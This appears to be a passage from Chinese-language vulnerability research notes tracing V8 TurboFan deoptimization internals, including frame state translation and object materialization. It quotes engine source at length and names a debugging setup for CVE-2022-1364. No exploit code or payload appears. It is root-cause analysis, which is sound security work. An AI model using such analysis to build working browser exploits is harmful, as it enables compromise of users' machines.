// Entry found in cache, emit cached version.
return cache_entry->second->Emit(inputs, values);
} else {
// Not found in cache, generate and then store in cache if possible.
size_t entries = 0;
CachedStateValuesBuilder cache_builder(values, inputs, deduplicator);
StateValuesAccess::iterator it = StateValuesAccess(node).begin();
// Take advantage of sparse nature of StateValuesAccess to skip over
// multiple empty nodes at once pushing repeated OptimizedOuts all in one
// go.
while (!it.done()) {
values->PushOptimizedOut(it.AdvanceTillNotEmpty());
if (it.done()) break;
StateValuesAccess::TypedNode input_node = *it;
entries += AddOperandToStateValueDescriptor(values, inputs, g,
deduplicator, input_node.node,
input_node.type, kind, zone);
++it;
}
if (cache_builder.CanCache()) {
// Use this->zone() to build the cache entry in the instruction selector's
// zone rather than the more long-lived instruction zone.
state_values_cache_.emplace(key, cache_builder.Build(this->zone()));
}
return entries;
}
}
可以看到追溯到了 FrameState 节点,VisitiDeoptimize 函数把 FrameStatme 节点中的信息,分成了 Descriptor 和 Operands 两部分。
这样 receiver 的信息就从 FrameState 传递到了编译后生成的代码中,最终在 OptimizedFrame::Summarize 函数中读取出来,用来重新创建 Receiver。
void OptimizedFrame::Summarize(std::vector<FrameSummary>* frames) const {
DCHECK(frames->empty());
DCHECK(is_optimized());
// Delegate to JS frame in absence of turbofan deoptimization.
// TODO(turbofan): Revisit once we support deoptimization across the board.
Code code = LookupCode();
if (code.kind() == CodeKind::BUILTIN) {
return JavaScriptFrame::Summarize(frames);
}
int deopt_index = SafepointEntry::kNoDeoptIndex;
DeoptimizationData const data = GetDeoptimizationData(&deopt_index);
if (deopt_index == SafepointEntry::kNoDeoptIndex) {
CHECK(data.is_null());
FATAL("Missing deoptimization information for OptimizedFrame::Summarize.");
}
// Prepare iteration over translation. Note that the below iteration might
// materialize objects without storing them back to the Isolate, this will
// lead to objects being re-materialized again for each summary.
TranslatedState translated(this);
translated.Prepare(fp());
// We create the summary in reverse order because the frames
// in the deoptimization translation are ordered bottom-to-top.
bool is_constructor = IsConstructor();
for (auto it = translated.begin(); it != translated.end(); it++) {
if (it->kind() == TranslatedFrame::kUnoptimizedFunction ||
it->kind() == TranslatedFrame::kJavaScriptBuiltinContinuation ||
it->kind() ==
TranslatedFrame::kJavaScriptBuiltinContinuationWithCatch) {
Handle<SharedFunctionInfo> shared_info = it->shared_info();
// The translation commands are ordered and the function is always
// at the first position, and the receiver is next.
TranslatedFrame::iterator translated_values = it->begin();
// Get or materialize the correct function in the optimized frame.
Handle<JSFunction> function =
Handle<JSFunction>::cast(translated_values->GetValue());
translated_values++;
// Get or materialize the correct receiver in the optimized frame.
Handle<Object> receiver = translated_values->GetValue(); // << 这里读取 receier
translated_values++;
// Determine the underlying code object and the position within it from
// the translation corresponding to the frame type in question.
Handle<AbstractCode> abstract_code;
unsigned code_offset;
if (it->kind() == TranslatedFrame::kJavaScriptBuiltinContinuation ||
it->kind() ==
TranslatedFrame::kJavaScriptBuiltinContinuationWithCatch) {
code_offset = 0;
abstract_code = ToAbstractCode(
isolate()->builtins()->code_handle(
Builtins::GetBuiltinFromBytecodeOffset(it->bytecode_offset())),
isolate());
} else {
DCHECK_EQ(it->kind(), TranslatedFrame::kUnoptimizedFunction);
code_offset = it->bytecode_offset().ToInt();
abstract_code =
handle(shared_info->abstract_code(isolate()), isolate());
}
// Append full summary of the encountered JS frame.
Handle<FixedArray> params = GetParameters();
FrameSummary::JavaScriptFrameSummary summary(
isolate(), *receiver, *function, *abstract_code, code_offset,
is_constructor, *params);
frames->push_back(summary);
is_constructor = false;
} else if (it->kind() == TranslatedFrame::kConstructStub) {
// The next encountered JS frame will be marked as a constructor call.
DCHECK(!is_constructor);
is_constructor = true;
}
}
}
Handle<Object> TranslatedValue::GetValue() {
Handle<Object> value(GetRawValue(), isolate());
if (materialization_state() == kFinished) return value;
if (value->IsSmi()) {
// Even though stored as a Smi, this number might instead be needed as a
// HeapNumber when materializing a JSObject with a field of HeapObject
// representation. Since we don't have this information available here, we
// just always allocate a HeapNumber and later extract the Smi again if we
// don't need a HeapObject.
set_initialized_storage(
isolate()->factory()->NewHeapNumber(value->Number()));
return value;
}
if (*value != ReadOnlyRoots(isolate()).arguments_marker()) {
set_initialized_storage(Handle<HeapObject>::cast(value));
return storage_;
}
// Otherwise we have to materialize.
if (kind() == TranslatedValue::kCapturedObject ||
kind() == TranslatedValue::kDuplicatedObject) {
// We need to materialize the object (or possibly even object graphs).
// To make the object verifier happy, we materialize in two steps.
// 1. Allocate storage for reachable objects. This makes sure that for
// each object we have allocated space on heap. The space will be
// a byte array that will be later initialized, or a fully
// initialized object if it is safe to allocate one that will
// pass the verifier.
container_->EnsureObjectAllocatedAt(this);
// Finish any sweeping so that it becomes safe to overwrite the ByteArray
// headers.
// TODO(hpayer): Find a cleaner way to support a group of
// non-fully-initialized objects.
isolate()->heap()->mark_compact_collector()->EnsureSweepingCompleted();
// 2. Initialize the objects. If we have allocated only byte arrays
// for some objects, we now overwrite the byte arrays with the
// correct object fields. Note that this phase does not allocate
// any new objects, so it does not trigger the object verifier.
return container_->InitializeObjectAt(this);
}
double number = 0;
Handle<HeapObject> heap_object;
switch (kind()) {
case TranslatedValue::kInt32:
number = int32_value();
heap_object = isolate()->factory()->NewHeapNumber(number);
break;
case TranslatedValue::kInt64:
number = int64_value();
heap_object = isolate()->factory()->NewHeapNumber(number);
break;
case TranslatedValue::kInt64ToBigInt:
heap_object = BigInt::FromInt64(isolate(), int64_value());
break;
case TranslatedValue::kUInt32:
number = uint32_value();
heap_object = isolate()->factory()->NewHeapNumber(number);
break;
case TranslatedValue::kFloat:
number = float_value().get_scalar();
heap_object = isolate()->factory()->NewHeapNumber(number);
break;
case TranslatedValue::kDouble:
number = double_value().get_scalar();
heap_object = isolate()->factory()->NewHeapNumber(number);
break;
default:
UNREACHABLE();
}
DCHECK(!IsSmiDouble(number) || kind() == TranslatedValue::kInt64ToBigInt);
set_initialized_storage(heap_object);
return storage_;
}
// We can't intermix stack decoding and allocations because the deoptimization
// infrastracture is not GC safe.
// Thus we build a temporary structure in malloced space.
// The TranslatedValue objects created correspond to the static translation
// instructions from the TranslationArrayIterator, except for
// TranslationOpcode::ARGUMENTS_ELEMENTS, where the number and values of the
// FixedArray elements depend on dynamic information from the optimized frame.
// Returns the number of expected nested translations from the
// TranslationArrayIterator.
int TranslatedState::CreateNextTranslatedValue(
int frame_index, TranslationArrayIterator* iterator,
DeoptimizationLiteralArray literal_array, Address fp,
RegisterValues* registers, FILE* trace_file) {
disasm::NameConverter converter;
TranslatedFrame& frame = frames_[frame_index];
int value_index = static_cast<int>(frame.values_.size());
TranslationOpcode opcode = TranslationOpcodeFromInt(iterator->Next());
switch (opcode) {
case TranslationOpcode::BEGIN:
case TranslationOpcode::INTERPRETED_FRAME:
case TranslationOpcode::ARGUMENTS_ADAPTOR_FRAME:
case TranslationOpcode::CONSTRUCT_STUB_FRAME:
case TranslationOpcode::JAVA_SCRIPT_BUILTIN_CONTINUATION_FRAME:
case TranslationOpcode::JAVA_SCRIPT_BUILTIN_CONTINUATION_WITH_CATCH_FRAME:
case TranslationOpcode::BUILTIN_CONTINUATION_FRAME:
#if V8_ENABLE_WEBASSEMBLY
case TranslationOpcode::JS_TO_WASM_BUILTIN_CONTINUATION_FRAME:
#endif // V8_ENABLE_WEBASSEMBLY
case TranslationOpcode::UPDATE_FEEDBACK:
// Peeled off before getting here.
break;
case TranslationOpcode::DUPLICATED_OBJECT: {
int object_id = iterator->Next();
if (trace_file != nullptr) {
PrintF(trace_file, "duplicated object #%d", object_id);
}
object_positions_.push_back(object_positions_[object_id]);
TranslatedValue translated_value =
TranslatedValue::NewDuplicateObject(this, object_id);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::ARGUMENTS_ELEMENTS: {
CreateArgumentsType arguments_type =
static_cast<CreateArgumentsType>(iterator->Next());
CreateArgumentsElementsTranslatedValues(frame_index, fp, arguments_type,
trace_file);
return 0;
}
case TranslationOpcode::ARGUMENTS_LENGTH: {
if (trace_file != nullptr) {
PrintF(trace_file, "arguments length field (length = %d)",
actual_argument_count_);
}
frame.Add(TranslatedValue::NewInt32(this, actual_argument_count_));
return 0;
}
case TranslationOpcode::CAPTURED_OBJECT: {
int field_count = iterator->Next();
int object_index = static_cast<int>(object_positions_.size());
if (trace_file != nullptr) {
PrintF(trace_file, "captured object #%d (length = %d)", object_index,
field_count);
}
object_positions_.push_back({frame_index, value_index});
TranslatedValue translated_value =
TranslatedValue::NewDeferredObject(this, field_count, object_index);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::REGISTER: {
int input_reg = iterator->Next();
if (registers == nullptr) {
TranslatedValue translated_value = TranslatedValue::NewInvalid(this);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
intptr_t value = registers->GetRegister(input_reg);
Address uncompressed_value = DecompressIfNeeded(value);
if (trace_file != nullptr) {
PrintF(trace_file, V8PRIxPTR_FMT " ; %s ", uncompressed_value,
converter.NameOfCPURegister(input_reg));
Object(uncompressed_value).ShortPrint(trace_file);
}
TranslatedValue translated_value =
TranslatedValue::NewTagged(this, Object(uncompressed_value));
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::INT32_REGISTER: {
int input_reg = iterator->Next();
if (registers == nullptr) {
TranslatedValue translated_value = TranslatedValue::NewInvalid(this);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
intptr_t value = registers->GetRegister(input_reg);
if (trace_file != nullptr) {
PrintF(trace_file, "%" V8PRIdPTR " ; %s (int32)", value,
converter.NameOfCPURegister(input_reg));
}
TranslatedValue translated_value =
TranslatedValue::NewInt32(this, static_cast<int32_t>(value));
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::INT64_REGISTER: {
int input_reg = iterator->Next();
if (registers == nullptr) {
TranslatedValue translated_value = TranslatedValue::NewInvalid(this);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
intptr_t value = registers->GetRegister(input_reg);
if (trace_file != nullptr) {
PrintF(trace_file, "%" V8PRIdPTR " ; %s (int64)", value,
converter.NameOfCPURegister(input_reg));
}
TranslatedValue translated_value =
TranslatedValue::NewInt64(this, static_cast<int64_t>(value));
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::UINT32_REGISTER: {
int input_reg = iterator->Next();
if (registers == nullptr) {
TranslatedValue translated_value = TranslatedValue::NewInvalid(this);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
intptr_t value = registers->GetRegister(input_reg);
if (trace_file != nullptr) {
PrintF(trace_file, "%" V8PRIuPTR " ; %s (uint32)", value,
converter.NameOfCPURegister(input_reg));
}
TranslatedValue translated_value =
TranslatedValue::NewUInt32(this, static_cast<uint32_t>(value));
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::BOOL_REGISTER: {
int input_reg = iterator->Next();
if (registers == nullptr) {
TranslatedValue translated_value = TranslatedValue::NewInvalid(this);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
intptr_t value = registers->GetRegister(input_reg);
if (trace_file != nullptr) {
PrintF(trace_file, "%" V8PRIdPTR " ; %s (bool)", value,
converter.NameOfCPURegister(input_reg));
}
TranslatedValue translated_value =
TranslatedValue::NewBool(this, static_cast<uint32_t>(value));
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::FLOAT_REGISTER: {
int input_reg = iterator->Next();
if (registers == nullptr) {
TranslatedValue translated_value = TranslatedValue::NewInvalid(this);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
Float32 value = registers->GetFloatRegister(input_reg);
if (trace_file != nullptr) {
PrintF(trace_file, "%e ; %s (float)", value.get_scalar(),
RegisterName(FloatRegister::from_code(input_reg)));
}
TranslatedValue translated_value = TranslatedValue::NewFloat(this, value);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::DOUBLE_REGISTER: {
int input_reg = iterator->Next();
if (registers == nullptr) {
TranslatedValue translated_value = TranslatedValue::NewInvalid(this);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
Float64 value = registers->GetDoubleRegister(input_reg);
if (trace_file != nullptr) {
PrintF(trace_file, "%e ; %s (double)", value.get_scalar(),
RegisterName(DoubleRegister::from_code(input_reg)));
}
TranslatedValue translated_value =
TranslatedValue::NewDouble(this, value);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::STACK_SLOT: {
int slot_offset =
OptimizedFrame::StackSlotOffsetRelativeToFp(iterator->Next());
intptr_t value = *(reinterpret_cast<intptr_t*>(fp + slot_offset));
Address uncompressed_value = DecompressIfNeeded(value);
if (trace_file != nullptr) {
PrintF(trace_file, V8PRIxPTR_FMT " ; [fp %c %3d] ",
uncompressed_value, slot_offset < 0 ? '-' : '+',
std::abs(slot_offset));
Object(uncompressed_value).ShortPrint(trace_file);
}
TranslatedValue translated_value =
TranslatedValue::NewTagged(this, Object(uncompressed_value));
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::INT32_STACK_SLOT: {
int slot_offset =
OptimizedFrame::StackSlotOffsetRelativeToFp(iterator->Next());
uint32_t value = GetUInt32Slot(fp, slot_offset);
if (trace_file != nullptr) {
PrintF(trace_file, "%d ; (int32) [fp %c %3d] ",
static_cast<int32_t>(value), slot_offset < 0 ? '-' : '+',
std::abs(slot_offset));
}
TranslatedValue translated_value = TranslatedValue::NewInt32(this, value);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::INT64_STACK_SLOT: {
int slot_offset =
OptimizedFrame::StackSlotOffsetRelativeToFp(iterator->Next());
uint64_t value = GetUInt64Slot(fp, slot_offset);
if (trace_file != nullptr) {
PrintF(trace_file, "%" V8PRIdPTR " ; (int64) [fp %c %3d] ",
static_cast<intptr_t>(value), slot_offset < 0 ? '-' : '+',
std::abs(slot_offset));
}
TranslatedValue translated_value = TranslatedValue::NewInt64(this, value);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::UINT32_STACK_SLOT: {
int slot_offset =
OptimizedFrame::StackSlotOffsetRelativeToFp(iterator->Next());
uint32_t value = GetUInt32Slot(fp, slot_offset);
if (trace_file != nullptr) {
PrintF(trace_file, "%u ; (uint32) [fp %c %3d] ", value,
slot_offset < 0 ? '-' : '+', std::abs(slot_offset));
}
TranslatedValue translated_value =
TranslatedValue::NewUInt32(this, value);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::BOOL_STACK_SLOT: {
int slot_offset =
OptimizedFrame::StackSlotOffsetRelativeToFp(iterator->Next());
uint32_t value = GetUInt32Slot(fp, slot_offset);
if (trace_file != nullptr) {
PrintF(trace_file, "%u ; (bool) [fp %c %3d] ", value,
slot_offset < 0 ? '-' : '+', std::abs(slot_offset));
}
TranslatedValue translated_value = TranslatedValue::NewBool(this, value);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::FLOAT_STACK_SLOT: {
int slot_offset =
OptimizedFrame::StackSlotOffsetRelativeToFp(iterator->Next());
Float32 value = GetFloatSlot(fp, slot_offset);
if (trace_file != nullptr) {
PrintF(trace_file, "%e ; (float) [fp %c %3d] ", value.get_scalar(),
slot_offset < 0 ? '-' : '+', std::abs(slot_offset));
}
TranslatedValue translated_value = TranslatedValue::NewFloat(this, value);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::DOUBLE_STACK_SLOT: {
int slot_offset =
OptimizedFrame::StackSlotOffsetRelativeToFp(iterator->Next());
Float64 value = GetDoubleSlot(fp, slot_offset);
if (trace_file != nullptr) {
PrintF(trace_file, "%e ; (double) [fp %c %d] ", value.get_scalar(),
slot_offset < 0 ? '-' : '+', std::abs(slot_offset));
}
TranslatedValue translated_value =
TranslatedValue::NewDouble(this, value);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
case TranslationOpcode::LITERAL: {
int literal_index = iterator->Next();
Object value = literal_array.get(literal_index);
if (trace_file != nullptr) {
PrintF(trace_file, V8PRIxPTR_FMT " ; (literal %2d) ", value.ptr(),
literal_index);
value.ShortPrint(trace_file);
}
TranslatedValue translated_value =
TranslatedValue::NewTagged(this, value);
frame.Add(translated_value);
return translated_value.GetChildrenCount();
}
}
FATAL("We should never get here - unexpected deopt info.");
}
StateValues
bitmask_
Environment::Checkpoint()
Node* BytecodeGraphBuilder::Environment::Checkpoint(
BytecodeOffset bailout_id, OutputFrameStateCombine combine,
const BytecodeLivenessState* liveness) {
if (parameter_count() == register_count()) {
// Re-use the state-value cache if the number of local registers happens
// to match the parameter count.
parameters_state_values_ =
GetStateValuesFromCache(&values()->at(0), parameter_count(), nullptr);
} else {
UpdateStateValues(¶meters_state_values_, &values()->at(0),
parameter_count());
}
Node* registers_state_values = GetStateValuesFromCache(
&values()->at(register_base()), register_count(), liveness);
bool accumulator_is_live = !liveness || liveness->AccumulatorIsLive();
Node* accumulator_state_value =
accumulator_is_live && combine != OutputFrameStateCombine::PokeAt(0)
? values()->at(accumulator_base())
: builder()->jsgraph()->OptimizedOutConstant();
const Operator* op = common()->FrameState(
bailout_id, combine, builder()->frame_state_function_info());
Node* result = graph()->NewNode(
op, parameters_state_values_, registers_state_values,
accumulator_state_value, Context(), builder()->GetFunctionClosure(),
builder()->graph()->start());
return result;
}
void BytecodeGraphBuilder::Environment::UpdateStateValues(Node** state_values,
Node** values,
int count) {
if (StateValuesRequireUpdate(state_values, values, count)) {
const Operator* op = common()->StateValues(count, SparseInputMask::Dense());
(*state_values) = graph()->NewNode(op, count, values);
}
}
const Operator* CommonOperatorBuilder::StateValues(int arguments,
SparseInputMask bitmask) {
if (bitmask.IsDense()) {
switch (arguments) {
#define CACHED_STATE_VALUES(arguments) \
case arguments: \
return &cache_.kStateValues##arguments##Operator;
CACHED_STATE_VALUES_LIST(CACHED_STATE_VALUES)
#undef CACHED_STATE_VALUES
default:
break;
}
}
#if DEBUG
DCHECK(bitmask.IsDense() || bitmask.CountReal() == arguments);
#endif
// Uncached.
return zone()->New<Operator1<SparseInputMask>>( // --
IrOpcode::kStateValues, Operator::kPure, // opcode
"StateValues", // name
arguments, 0, 0, 1, 0, 0, // counts
bitmask); // parameter
}
// Issues:
// - Scopes - intimately tied to AST. Need to eval what is needed.
// - Need to resolve closure parameter treatment.
BytecodeGraphBuilder::Environment::Environment(
BytecodeGraphBuilder* builder, int register_count, int parameter_count,
interpreter::Register incoming_new_target_or_generator,
Node* control_dependency)
: builder_(builder),
register_count_(register_count),
parameter_count_(parameter_count),
control_dependency_(control_dependency),
effect_dependency_(control_dependency),
values_(builder->local_zone()),
parameters_state_values_(nullptr),
generator_state_(nullptr) {
// The layout of values_ is:
//
// [receiver] [parameters] [registers] [accumulator]
//
// parameter[0] is the receiver (this), parameters 1..N are the
// parameters supplied to the method (arg0..argN-1). The accumulator
// is stored separately.
// Parameters including the receiver
for (int i = 0; i < parameter_count; i++) {
const char* debug_name = (i == 0) ? "%this" : nullptr;
Node* parameter = builder->GetParameter(i, debug_name);
values()->push_back(parameter);
}
// Registers
register_base_ = static_cast<int>(values()->size());
Node* undefined_constant = builder->jsgraph()->UndefinedConstant();
values()->insert(values()->end(), register_count, undefined_constant);
// Accumulator
accumulator_base_ = static_cast<int>(values()->size());
values()->push_back(undefined_constant);
// Context
int context_index = Linkage::GetJSCallContextParamIndex(parameter_count);
context_ = builder->GetParameter(context_index, "%context");
// Incoming new.target or generator register
if (incoming_new_target_or_generator.is_valid()) {
int new_target_index =
Linkage::GetJSCallNewTargetParamIndex(parameter_count);
Node* new_target_node =
builder->GetParameter(new_target_index, "%new.target");
int values_index = RegisterToValuesIndex(incoming_new_target_or_generator);
values()->at(values_index) = new_target_node;
}
}
Node* BytecodeGraphBuilder::GetParameter(int parameter_index,
const char* debug_name_hint) {
// We use negative indices for some parameters.
DCHECK_LE(ParameterInfo::kMinIndex, parameter_index);
const size_t index =
static_cast<size_t>(parameter_index - ParameterInfo::kMinIndex);
if (cached_parameters_.size() <= index) {
cached_parameters_.resize(index + 1, nullptr);
}
if (cached_parameters_[index] == nullptr) {
cached_parameters_[index] =
NewNode(common()->Parameter(parameter_index, debug_name_hint),
graph()->start());
}
return cached_parameters_[index];
}
TODO:
- inline 的时候对 param 有没有特殊处理
- 到底是什么地方的 FrameState 最后被使用了
js-inlining.cc:716, 创建了一个特殊的 FrameState,里面保存了调用函数的参数的信息
// Insert argument adaptor frame if required. The callees formal parameter
// count have to match the number of arguments passed
// to the call.
int parameter_count =
shared_info->internal_formal_parameter_count_without_receiver();
DCHECK_EQ(parameter_count, start.FormalParameterCountWithoutReceiver());
if (call.argument_count() != parameter_count) {
frame_state = CreateArtificialFrameState(
node, frame_state, call.argument_count(), BytecodeOffset::None(),
FrameStateType::kArgumentsAdaptor, *shared_info);
}
return InlineCall(node, new_target, context, frame_state, start, end,
exception_target, uncaught_subcalls, call.argument_count());
}
Pc() -> SafePointTable -> SafePointEntry -> DeoptIndex -> DeoptData -> Translate -> FrameSummary
调试环境
- F:\chromium_exp\chromium_exp\CVE-2022-1364\poc
- F:\v8\v8\
-
todo: tools to visualize tq structure
-
kFlags_deoptimize means? DeoptmizeIf/DeoptmizeUnless => OpcodeXxxCmp/Test = kFlags_deoptimize
了解了这些信息后,我们再从错误发生的点开始,往前回溯整个流程。
对象被错误的实例化,发生在 translate-state.cc:TranslatedValue::GetValue() 函数中,正在处理的当前对象类型为 TranslateValue::kDuplicatedObject,代表栈的此位置上存放的是一个栈中其他地方已经存在的对象,所以 translationArray 中只存放了对象的 id, 这个 id 指向了另一个栈上的 TranslateValue::kCapturedObject 对象所在的位置,之后程序调用 TranslatedState::EnsureObjectAllocatedAt 函数来恢复这个 kCapturedObject。
kDuplicatedObject 和 kCapturedObject 的类型,都是在 instruction-selector
kCapturedObject 和 kDuplicatedObject 来自代码生成阶段执行的 CodeGenerator::TranlateStateValueDescriptor 函数
void CodeGenerator::TranslateStateValueDescriptor(
StateValueDescriptor* desc, StateValueList* nested,
InstructionOperandIterator* iter) {
if (desc->IsNested()) {
// 这里写入 kCapturedObject
translations_.BeginCapturedObject(static_cast<int>(nested->size()));
for (auto field : *nested) {
TranslateStateValueDescriptor(field.desc, field.nested, iter);
}
} else if (desc->IsArgumentsElements()) {
translations_.ArgumentsElements(desc->arguments_type());
} else if (desc->IsArgumentsLength()) {
translations_.ArgumentsLength();
} else if (desc->IsDuplicate()) {
// 这里写入 kDuplicateObejct
translations_.DuplicateObject(static_cast<int>(desc->id()));
} else if (desc->IsPlain()) {
InstructionOperand* op = iter->Advance();
AddTranslationForOperand(iter->instruction(), op, desc->type());
} else {
DCHECK(desc->IsOptimizedOut());
if (optimized_out_literal_id_ == -1) {
optimized_out_literal_id_ = DefineDeoptimizationLiteral(
DeoptimizationLiteral(isolate()->factory()->optimized_out()));
}
translations_.StoreLiteral(optimized_out_literal_id_);
}
}
void TranslationArrayBuilder::BeginCapturedObject(int length) {
auto opcode = TranslationOpcode::CAPTURED_OBJECT;
Add(opcode);
Add(length);
DCHECK_EQ(TranslationOpcodeOperandCount(opcode), 1);
}
void TranslationArrayBuilder::DuplicateObject(int object_index) {
auto opcode = TranslationOpcode::DUPLICATED_OBJECT;
Add(opcode);
Add(object_index);
DCHECK_EQ(TranslationOpcodeOperandCount(opcode), 1);
}
这个函数从 StateValueDescriptor 和 InstructionOperand 中提取处相应的信息,写入到 translateArray 中。而前面着两个源信息是来自于指令选择阶段对 DeoptimizeUnless/DeoptimizeIf/Call 等节点的处理过程中, 这个处理流程会执行到 InstructionSelector::AppendDeoptimizeArguments, 把与目标关联的 FrameState 节点存储的信息转换成 Descriptor 和 InstructionOperand。
例如处理 Call 节点时,有如下调用栈:
InstructionSelector::AddOperandToStateValueDescriptor(v8::internal::compiler::StateValueList *)
InstructionSelector::AddInputsToFrameStateDescriptor(v8::internal::compiler::StateValueList *)
InstructionSelector::AddInputsToFrameStateDescriptor(v8::internal::compiler::FrameStateDescriptor *)
InstructionSelector::InitializeCallBuffer(v8::internal::compiler::Node *)
InstructionSelector::VisitCall(v8::internal::compiler::Node *)
// Returns the number of instruction operands added to inputs.
size_t InstructionSelector::AddOperandToStateValueDescriptor(
StateValueList* values, InstructionOperandVector* inputs,
OperandGenerator* g, StateObjectDeduplicator* deduplicator, Node* input,
MachineType type, FrameStateInputKind kind, Zone* zone) {
DCHECK_NOT_NULL(input);
switch (input->opcode()) {
...
case IrOpcode::kTypedObjectState:
case IrOpcode::kObjectId: {
size_t id = deduplicator->GetObjectId(input);
if (id == StateObjectDeduplicator::kNotDuplicated) {
// 信息从 kTypedObjectState 节点传递到 values(StateDescriptor) 和 input(InstructionOperand)
DCHECK_EQ(IrOpcode::kTypedObjectState, input->opcode());
size_t entries = 0;
id = deduplicator->InsertObject(input);
StateValueList* nested = values->PushRecursiveField(zone, id);
int const input_count = input->op()->ValueInputCount();
ZoneVector<MachineType> const* types = MachineTypesOf(input->op());
for (int i = 0; i < input_count; ++i) {
entries += AddOperandToStateValueDescriptor(
nested, inputs, g, deduplicator, input->InputAt(i), types->at(i),
kind, zone);
}
return entries;
} else {
// 这里与 kDuplicatedObject 相关
// Deoptimizer counts duplicate objects for the running id, so we have
// to push the input again.
deduplicator->InsertObject(input);
values->PushDuplicate(id);
return 0;
}
}
...
}
}
StateValueList* PushRecursiveField(Zone* zone, size_t id) {
fields_.push_back(StateValueDescriptor::Recursive(id));
StateValueList* nested = zone->New<StateValueList>(zone);
nested_.push_back(nested);
return nested;
}
static StateValueDescriptor Recursive(size_t id) {
StateValueDescriptor descr(StateValueKind::kNested,
MachineType::AnyTagged());
descr.id_ = id;
return descr;
}
当 input 节点类型为 kTypedObjectState 时, 先向 values 中存入的描述符 kNested, 之后将节点的 input 依次存入 values 和 inputs 中。结合上面的的堆栈恢复代码,可以知道这里会存储对象的 Map, property, elements 等域。
input 来自 FrameState 节点中存储的参数信息
size_t InstructionSelector::AddInputsToFrameStateDescriptor(
StateValueList* values, InstructionOperandVector* inputs,
OperandGenerator* g, StateObjectDeduplicator* deduplicator, Node* node,
FrameStateInputKind kind, Zone* zone) {
...
StateValuesAccess::iterator it = StateValuesAccess(node).begin();
// Take advantage of sparse nature of StateValuesAccess to skip over
// multiple empty nodes at once pushing repeated OptimizedOuts all in one
// go.
while (!it.done()) {
values->PushOptimizedOut(it.AdvanceTillNotEmpty());
if (it.done()) break;
StateValuesAccess::TypedNode input_node = *it;
entries += AddOperandToStateValueDescriptor(values, inputs, g,
deduplicator, input_node.node,
input_node.type, kind, zone);
++it;
}
...
return entries;
}
}
// Returns the number of instruction operands added to inputs.
size_t InstructionSelector::AddInputsToFrameStateDescriptor(
FrameStateDescriptor* descriptor, FrameState state, OperandGenerator* g,
StateObjectDeduplicator* deduplicator, InstructionOperandVector* inputs,
FrameStateInputKind kind, Zone* zone) {
...
Node* parameters = state.parameters();
...
StateValueList* values_descriptor = descriptor->GetStateValueDescriptors();
DCHECK_EQ(values_descriptor->size(), 0u);
values_descriptor->ReserveSize(descriptor->GetSize());
...
// 处理参数
entries += AddInputsToFrameStateDescriptor(
values_descriptor, inputs, g, deduplicator, parameters, kind, zone); // <<<<
...
}
void InstructionSelector::AppendDeoptimizeArguments(
InstructionOperandVector* args, DeoptimizeKind kind,
DeoptimizeReason reason, NodeId node_id, FeedbackSource const& feedback,
FrameState frame_state) {
OperandGenerator g(this);
FrameStateDescriptor* const descriptor = GetFrameStateDescriptor(frame_state);
DCHECK_NE(DeoptimizeKind::kLazy, kind);
int const state_id = sequence()->AddDeoptimizationEntry(
descriptor, kind, reason, node_id, feedback);
args->push_back(g.TempImmediate(state_id));
StateObjectDeduplicator deduplicator(instruction_zone());
AddInputsToFrameStateDescriptor(descriptor, frame_state, &g, &deduplicator,
args, FrameStateInputKind::kAny,
instruction_zone()); // <<<<
}
// TODO(bmeurer): Get rid of the CallBuffer business and make
// InstructionSelector::VisitCall platform independent instead.
void InstructionSelector::InitializeCallBuffer(Node* call, CallBuffer* buffer,
CallBufferFlags flags,
int stack_param_delta) {
...
// If the call needs a frame state, we insert the state information as
// follows (n is the number of value inputs to the frame state):
// arg 1 : deoptimization id.
// arg 2 - arg (n + 2) : value inputs to the frame state.
size_t frame_state_entries = 0;
USE(frame_state_entries); // frame_state_entries is only used for debug.
if (buffer->frame_state_descriptor != nullptr) {
FrameState frame_state{
call->InputAt(static_cast<int>(buffer->descriptor->InputCount()))};
...
int const state_id = sequence()->AddDeoptimizationEntry(
buffer->frame_state_descriptor, DeoptimizeKind::kLazy,
DeoptimizeReason::kUnknown, call->id(), FeedbackSource());
buffer->instruction_args.push_back(g.TempImmediate(state_id));
StateObjectDeduplicator deduplicator(instruction_zone());
frame_state_entries =
1 + AddInputsToFrameStateDescriptor(
buffer->frame_state_descriptor, frame_state, &g, &deduplicator,
&buffer->instruction_args, FrameStateInputKind::kStackSlot,
instruction_zone()); // <<<<<
DCHECK_EQ(1 + frame_state_entries, buffer->instruction_args.size());
}
...
}
void InstructionSelector::VisitCall(Node* node, BasicBlock* handler) {
...
CallBuffer buffer(zone(), call_descriptor, frame_state_descriptor);
CallDescriptor::Flags flags = call_descriptor->flags();
// Compute InstructionOperands for inputs and outputs.
// TODO(turbofan): on some architectures it's probably better to use
// the code object in a register if there are multiple uses of it.
// Improve constant pool and the heuristics in the register allocator
// for where to emit constants.
CallBufferFlags call_buffer_flags(kCallCodeImmediate | kCallAddressImmediate);
InitializeCallBuffer(node, &buffer, call_buffer_flags); //<<<<
...
}
